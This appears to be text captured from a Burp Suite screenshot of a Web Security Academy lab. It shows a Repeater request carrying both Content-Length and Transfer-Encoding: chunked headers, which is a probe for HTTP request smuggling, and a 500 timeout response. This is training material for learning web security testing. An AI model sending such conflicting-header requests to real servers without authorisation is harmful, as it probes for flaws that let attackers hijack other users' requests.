 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Intruder
4 × +
Send Cancel < > Target: https://0a9300ca03353c84804867b4003e00df.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a9300ca03353c84804867b4003e00df.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 X \r \n
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
Inspector